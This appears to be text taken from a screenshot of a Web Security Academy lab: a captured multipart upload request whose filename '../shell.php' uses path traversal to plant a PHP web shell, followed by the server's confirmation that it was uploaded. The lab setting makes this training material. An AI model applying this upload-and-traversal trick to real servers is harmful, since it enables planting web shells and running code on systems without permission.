 8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0acf002004782c8781dea25f00c00010.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryphGCPx3vizA1CpCo
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0acf002004782c8781dea25f00c00010.web-security-academy.net/my-account?i
d=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21
22 ------WebKitFormBoundaryphGCPx3vizA1CpCo
23 Content-Disposition: form-data; name="avatar"; filename="../shell.php"
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>